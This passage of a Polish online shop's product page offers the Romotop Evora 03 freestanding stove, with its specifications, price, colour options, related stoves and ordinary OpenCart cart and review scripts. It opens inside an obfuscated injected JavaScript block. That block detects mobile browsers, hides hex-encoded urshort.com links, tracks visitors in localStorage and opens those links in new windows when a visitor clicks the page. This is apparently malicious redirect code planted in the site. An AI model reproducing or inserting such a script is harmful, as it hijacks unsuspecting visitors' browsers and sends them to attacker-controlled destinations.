)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4a\x68\x48\x30\x63\x390','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x53\x6b\x4c\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div>
                        <div class="tab-pane" id="tab-specification">
              <table class="table table-bordered">
                                <thead>
                  <tr>
                    <td colspan="2"><strong>Parametry techniczne</strong></td>
                  </tr>
                </thead>
                <tbody>
                                <tr>
                  <td>Moc (kW)</td>
                  <td>8</td>
                </tr>
                                <tr>
                  <td>Sprawność (%)</td>
                  <td>80</td>
                </tr>
                                <tr>
                  <td>Waga (kg)</td>
                  <td>118</td>
                </tr>
                                  </tbody>
                                <thead>
                  <tr>
                    <td colspan="2"><strong>Wymiary</strong></td>
                  </tr>
                </thead>
                <tbody>
                                <tr>
                  <td>Średnica wylotu spalin (mm)</td>
                  <td>150</td>
                </tr>
                                <tr>
                  <td>Szerokość całkowita (cm)</td>
                  <td>52,8</td>
                </tr>
                                <tr>
                  <td>Wysokość całkowita (cm)</td>
                  <td>97,4</td>
                </tr>
                                <tr>
                  <td>Głębokość całkowita (cm)</td>
                  <td>39,8</td>
                </tr>
                                  </tbody>
                                <thead>
                  <tr>
                    <td colspan="2"><strong>Konstrukcja</strong></td>
                  </tr>
                </thead>
                <tbody>
                                <tr>
                  <td>Wylot spalin</td>
                  <td>z góry i z tyłu</td>
                </tr>
                                <tr>
                  <td>Materiał</td>
                  <td>żeliwo, stal, szamot</td>
                </tr>
                                  </tbody>
                              </table>
            </div>
                        </div>
        </div>
                                <div class="col-sm-6">
          <div class="btn-group">
            <button type="button" data-toggle="tooltip" class="btn btn-default" title="Dodaj do Listy Życzeń" onclick="wishlist.add('3516');"><i class="fa fa-heart"></i></button>
            <button type="button" data-toggle="tooltip" class="btn btn-default" title="Porównaj ten produkt" onclick="compare.add('3516');"><i class="fa fa-exchange"></i></button>
          </div>
          <h1>piec wolnostojący Romotop Evora 03</h1>
          <ul class="list-unstyled">
            <li>Kod produktu: PIEC EVORA 03</li>
                        <li>Dostępność: Towar na zamówienie</li>
          </ul>
                    <ul class="list-unstyled">
                        <li>
              <h2>6410.00PLN</h2>
            </li>
                                                          </ul>
                    <div id="product">             <hr>
            <h3>Dostępne opcje</h3>
                                    <div class="form-group required ">
              <label class="control-label" for="input-option2931">wybierz kolor korpusu</label>
              <select name="option[2931]" id="input-option2931" class="form-control">
                <option value=""> --- Wybierz --- </option>
                                <option value="9017">czarny
                 </option>
                                <option value="9016">szary
                 </option>
                                <option value="9015">brązowy
                 </option>
                              </select>
            </div>
                                                                                                                                                            <div class="form-group">
              <label class="control-label" for="input-quantity">Ilość:</label>
              <input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
              <input type="hidden" name="product_id" value="3516" />
              <br />
              <button type="button" id="button-cart" data-loading-text="Ładowanie..." class="btn btn-primary btn-lg btn-block">Dodaj do koszyka</button>
            </div>
            </div>
           </div>
      </div>
            <h3>Produkty powiązane</h3>
      <div class="row">                                         <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/piec-wolnostojący-kaflowy-Romotop-Evora-01"><img src="https://sklep.kominkigp.pl/image/cache/catalog/romotop/piece/Evora-01-kaflowy-piec-kominek-piecokominek-wolnostojący-Romotop-1-80x80.jpg" alt="piec wolnostojący kaflowy Romotop Evora 01" title="piec wolnostojący kaflowy Romotop Evora 01" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/piec-wolnostojący-kaflowy-Romotop-Evora-01">piec wolnostojący kaflowy Romotop Evora 01</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Wolnostojący stalowy piec ko..</p>
                                          <p class="price">                 8430.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('3509', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('3509');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('3509');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/piec-wolnostojący-kaflowy-Romotop-Evora-01-AKUM"><img src="https://sklep.kominkigp.pl/image/cache/catalog/romotop/piece/Evora-01-kaflowy-piec-kominek-piecokominek-wolnostojący-Romotop-1-80x80.jpg" alt="piec wolnostojący kaflowy Romotop Evora 01 AKUM" title="piec wolnostojący kaflowy Romotop Evora 01 AKUM" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/piec-wolnostojący-kaflowy-Romotop-Evora-01-AKUM">piec wolnostojący kaflowy Romotop Evora 01 AKUM</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Wolnostojący stalowy piec ko..</p>
                                          <p class="price">                 9735.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('3510', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('3510');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('3510');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/piec-wolnostojący-Romotop-Evora-02-AKUM"><img src="https://sklep.kominkigp.pl/image/cache/catalog/romotop/piece/Evora-02-AKUM-kaflowy-piec-kominek-piecokominek-wolnostojący-Romotop-1-80x80.jpg" alt="piec wolnostojący Romotop Evora 02 AKUM" title="piec wolnostojący Romotop Evora 02 AKUM" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/piec-wolnostojący-Romotop-Evora-02-AKUM">piec wolnostojący Romotop Evora 02 AKUM</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Wolnostojący stalowy piec ko..</p>
                                          <p class="price">                 8870.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('3511', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('3511');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('3511');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/piec-wolnostojący-Romotop-Evora-03-AKUM"><img src="https://sklep.kominkigp.pl/image/cache/catalog/romotop/piece/Evora-03-AKUM-piec-kominek-piecokominek-wolnostojący-Romotop-1-80x80.jpg" alt="piec wolnostojący Romotop Evora 03 AKUM" title="piec wolnostojący Romotop Evora 03 AKUM" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/piec-wolnostojący-Romotop-Evora-03-AKUM">piec wolnostojący Romotop Evora 03 AKUM</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Wolnostojący stalowy piec ko..</p>
                                          <p class="price">                 7500.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('3512', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('3512');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('3512');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/piec-wolnostojący-Romotop-Evora-04-AKUM"><img src="https://sklep.kominkigp.pl/image/cache/catalog/romotop/piece/Evora-04-AKUM-piec-kominek-piecokominek-wolnostojący-Romotop-1-80x80.jpg" alt="piec wolnostojący Romotop Evora 04 AKUM" title="piec wolnostojący Romotop Evora 04 AKUM" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/piec-wolnostojący-Romotop-Evora-04-AKUM">piec wolnostojący Romotop Evora 04 AKUM</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Wolnostojący stalowy piec ko..</p>
                                          <p class="price">                 8870.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('3514', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('3514');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('3514');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/piec-wolnostojący-Romotop-Evora-02"><img src="https://sklep.kominkigp.pl/image/cache/catalog/romotop/piece/Evora-02-piec-kominek-piecokominek-wolnostojący-Romotop-1-80x80.jpg" alt="piec wolnostojący Romotop Evora 02" title="piec wolnostojący Romotop Evora 02" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/piec-wolnostojący-Romotop-Evora-02">piec wolnostojący Romotop Evora 02</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Wolnostojący stalowy piec ko..</p>
                                          <p class="price">                 7360.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('3515', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('3515');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('3515');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/piec-wolnostojący-kaflowy-Romotop-Evora-T-01"><img src="https://sklep.kominkigp.pl/image/cache/catalog/romotop/piece/Evora-T-01-kaflowy-piec-kominek-piecokominek-wolnostojący-Romotop-1-80x80.jpg" alt="piec wolnostojący kaflowy Romotop Evora T 01" title="piec wolnostojący kaflowy Romotop Evora T 01" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/piec-wolnostojący-kaflowy-Romotop-Evora-T-01">piec wolnostojący kaflowy Romotop Evora T 01</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Wolnostojący stalowy piec ko..</p>
                                          <p class="price">                 8500.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('3522', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('3522');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('3522');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/piec-wolnostojący-Romotop-Evora-T-02"><img src="https://sklep.kominkigp.pl/image/cache/catalog/romotop/piece/Evora-T-02-piec-kominek-piecokominek-wolnostojący-Romotop-1-80x80.jpg" alt="piec wolnostojący Romotop Evora T 02" title="piec wolnostojący Romotop Evora T 02" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/piec-wolnostojący-Romotop-Evora-T-02">piec wolnostojący Romotop Evora T 02</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Wolnostojący stalowy piec ko..</p>
                                          <p class="price">                 8250.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('3523', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('3523');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('3523');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/piec-wolnostojący-Romotop-Evora-T-03"><img src="https://sklep.kominkigp.pl/image/cache/catalog/romotop/piece/Evora-T-03-piec-kominek-piecokominek-wolnostojący-Romotop-1-80x80.jpg" alt="piec wolnostojący Romotop Evora T 03" title="piec wolnostojący Romotop Evora T 03" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/piec-wolnostojący-Romotop-Evora-T-03">piec wolnostojący Romotop Evora T 03</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Wolnostojący stalowy piec ko..</p>
                                          <p class="price">                 7430.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('3524', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('3524');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('3524');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/piec-wolnostojący-Romotop-Evora-T-07"><img src="https://sklep.kominkigp.pl/image/cache/catalog/romotop/piece/Evora-T-07-piec-kominek-piecokominek-wolnostojący-Romotop-1-80x80.jpg" alt="piec wolnostojący Romotop Evora T 07" title="piec wolnostojący Romotop Evora T 07" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/piec-wolnostojący-Romotop-Evora-T-07">piec wolnostojący Romotop Evora T 07</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Wolnostojący stalowy piec ko..</p>
                                          <p class="price">                 8450.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('3529', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('3529');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('3529');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                         </div>
              </div>
    </div>
</div>
<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script> 
<script type="text/javascript"><!--
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
				$('.breadcrumb').after('<div class="alert alert-success alert-dismissible">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

				$('#cart > button').html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> ' + json['total'] + '</span>');

				$('html, body').animate({ scrollTop: 0 }, 'slow');

				$('#cart > ul').load('index.php?route=common/cart/info ul li');
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});
//--></script> 
<script type="text/javascript"><!--
$('.date').datetimepicker({
	language: 'pl',
	pickTime: false
});

$('.datetime').datetimepicker({
	language: 'pl',
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	language: 'pl',
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script> 
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=3516');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=3516',
		type: 'post',
		dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});

$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled: true
		}
	});
});
//--></script> 
<footer>
  <div class="container">
    <div class="row">
            <div class="col-sm-3">
        <p style="font-family: 'Open Sans', sans-serif;font-size: 13px;font-weight: bold;color: #fff;margin-top: 10px;margin-bottom: 10px;">Informacje</h5>
        <ul class="list-unstyled">
                   <li><a href="http://sklep.kominkigp.pl/index.php?route=information/information&amp;information_id=4">O Firmie</a></li>
                    <li><a href="http://sklep.kominkigp.pl/index.php?route=information/information&amp;information_id=6">Dostawa towaru</a></li>
                    <li><a href="http://sklep.kominkigp.pl/index.php?route=information/information&amp;information_id=5">Regulamin</a></li>
                    <li><a href="http://sklep.kominkigp.pl/index.php?route=information/information&amp;information_id=3">Poradnik</a></li>
                  </ul>
      </div>
            <div class="col-sm-3">
        <p style="font-family: 'Open Sans', sans-serif;font-size: 13px;font-weight: bold;color: #fff;margin-top: 10px;margin-bottom: 10px;">Obsługa klienta</h5>
        <ul class="list-unstyled">
          <li><a href="http://sklep.kominkigp.pl/index.php?route=information/contact">Kontakt</a></li>
          <li><a href="https://sklep.kominkigp.pl/index.php?route=account/return/add">Zwroty</a></li>
          <li><a href="http://sklep.kominkigp.pl/index.php?route=information/sitemap">Mapa strony</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <p style="font-family: 'Open Sans', sans-serif;font-size: 13px;font-weight: bold;color: #fff;margin-top: 10px;margin-bottom: 10px;">Dodatki</h5>
        <ul class="list-unstyled">
          <li><a rel="nofollow" href="http://sklep.kominkigp.pl/index.php?route=product/manufacturer">Marki</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/voucher">Bony upominkowe</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=affiliate/login">Program partnerski</a></li>
          <li><a rel="nofollow" href="http://sklep.kominkigp.pl/index.php?route=product/special">Promocje</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <p style="font-family: 'Open Sans', sans-serif;font-size: 13px;font-weight: bold;color: #fff;margin-top: 10px;margin-bottom: 10px;">Moje konto</h5>
        <ul class="list-unstyled">
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/account">Moje konto</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/order">Historia zamówień</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/wishlist">Lista Życzeń</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/newsletter">Newsletter</a></li>
        </ul>
      </div>
    </div>
    <hr>
    <p>Wspierane przez <a href="http://www.opencart.com">OpenCart</a><br /> Sklep Kominki GP – Wkłady grzewcze , wkłady kominkowe z szamotem &copy; 2026</p>
  </div>
</footer>
<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//-->
</body></html> 
